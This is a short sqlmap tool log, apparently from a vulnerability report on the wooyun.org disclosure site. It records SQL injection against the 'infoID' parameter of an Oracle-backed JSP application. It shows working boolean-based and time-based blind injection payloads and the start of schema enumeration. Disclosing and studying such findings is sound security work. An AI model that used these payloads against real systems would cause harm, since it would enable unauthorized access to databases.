 [09:21:33] [INFO] resuming back-end DBMS 'oracle'
[09:21:34] [INFO] testing connection to the target URL
[09:21:34] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: infoID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: infoID=IC02000007421' AND 7744=7744 AND 'gyBY'='gyBY

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: infoID=IC02000007421' AND 8499=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||C
HR(122)||CHR(65)||CHR(118),5) AND 'QcRf'='QcRf
---
[09:21:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:21:34] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
www.wooyun.org